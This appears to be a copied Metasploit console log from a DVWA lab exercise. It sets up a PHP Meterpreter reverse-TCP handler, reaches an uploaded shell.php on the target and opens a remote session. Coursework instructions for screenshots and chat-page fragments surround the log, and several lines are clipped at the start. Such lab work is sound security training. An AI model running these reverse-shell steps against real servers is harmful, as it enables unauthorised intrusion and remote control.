 Documentation: https://docs.metasploit.com/
e Metasploit Framework is a Rapid7 Open Source Project
sysinfo
msf](Jobs:0 Agents:0) >> use exploit/multi/handler
] Using configured payload generic/shell_reverse_tcp
msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload php/meterpreter/reverse_tcp
ayload => php/meterpreter/reverse_tcp
msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 172.21.0.1
HOST => 172.21.0.1
msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
PORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 172.21.0.1:4444
[*] Sending stage (45739 bytes) to 172.21.0.3
[*] Meterpreter session 1 opened (172.21.0.1:4444 -> 172.21.0.3:40840) at 2026-05-17 12:39:11 +0100
(Meterpreter 1)(/var/www/html/hackable/uploads) > ls
Listing: /var/www/html/hackable/uploads
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 667 fil 2026-05-10 15:33:08 +0100 dvwa_email.png
100644/rw-r--r-- 1111 fil 2026-05-17 12:38:37 +0100 shell.php
(Meterpreter 1)(/var/www/html/hackable/uploads) > sysinfo
Computer : bf4455395639
OS : Linux bf4455395639 6.19.10+parrot7-amd64 #1 SMP PREEMPT_DYNAMIC Parrot 6.19.10-2parrot1 (2026-04-15) x86_64
Architecture : x64
System Language : C
Meterpreter : php/linux
(Meterpreter 1)(/var/www/html/hackable/uploads) >
Screenshot 4 to capture
Take screenshot showing:
Meterpreter/session opened
sysinfo output
getuid output
Name it:
exploit.png
Pitch Summary
Top 50 Calculation
Analysis
Ask anything
ChatGPT can make mistakes. Check important info. See Cookie Preferenc
hp